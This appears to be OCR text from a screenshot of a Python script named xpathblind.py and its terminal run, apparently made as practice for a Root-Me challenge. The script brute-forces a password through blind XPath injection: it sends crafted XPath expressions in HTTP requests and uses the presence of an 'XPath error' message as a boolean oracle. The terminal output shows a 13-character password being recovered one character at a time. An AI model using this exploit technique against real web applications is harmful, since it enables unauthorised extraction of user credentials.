 fmt1.py crack.py fmt2.py fmt3.py rootme.py xpathblind.py
32 ["(//user[position()=2]/username)","1",'J'],
33 ["(//user[position()=3]/username)","1",'E'],
34 ["(//user[position()=1]/email)","6",'@'],
35 ["(//user[position()=1]/email)","11",'.'],
36 ["0","1","0"],
37 ["1","1","1"],
38 ["2","1","2"],
39 ["3","1","3"],
40 ["4","1","4"],
41 ["5","1","5"],
42 ["6","1","6"],
43 ["7","1","7"],
44 ["8","1","8"],
45 ["9","1","9"]
46 ]
47
48 password = ""
49
50 for i in range (1,14):
51 for j in box:
52 url = url1 + str(i) + url2 + j[0] + url3 + j[1] + url4
53 r = requests.get(url)
54 if "XPath error" not in r.text:
55 password += j[2]
56 print("found character "+str(i)+": "+j[2])
57 break
58
59 print(password)
60
ile /home/satanon/Desktop/brute-xpath.py saved.
ile /home/satanon/Desktop/brute-xpath.py saved.
ile /home/satanon/Desktop/brute-xpath.py saved.
ile /home/satanon/Desktop/brute-xpath.py saved.
LXTerminal
File Edit Tabs Help
satanon ChErNoByL 09:22 PM Desktop $ python3 xpathblind.py
found character 1: u
found character 2: e
found character 3: i
found character 4: J
found character 5: 4
found character 6: a
found character 7: 6
found character 8: 5
found character 9: @
found character 10: 1
found character 11: .
found character 12: o
found character 13: S
ueiJ4a65@1.oS
satanon ChErNoByL 09:24 PM Desktop $ _